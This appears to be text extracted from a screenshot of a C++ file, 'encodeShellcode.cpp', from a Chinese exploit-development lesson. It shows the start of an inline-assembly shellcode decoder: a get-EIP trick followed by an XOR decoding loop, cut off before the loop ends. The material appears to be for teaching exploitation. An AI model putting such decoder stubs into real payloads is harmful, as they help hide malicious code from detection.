 encodeShellcode.cpp
漏洞day07 (全局范围) main()
1 #include<Windows.h>
2 #include<iostream>
3
4 int main()
5 {
6 printf("51hoook");
7 _asm
8 {
9 xor eax,eax
10 call tag_get_eip-1
11 tag_get_eip:
12 retn
13 pop eax//eax==tag_get_eip
14 lea esi,[eax+0x20]
15 xor ecx,ecx
16 mov cx,0x262
17 tag_decode:
18 mov al,[esi+ecx]
19 xor al,0x5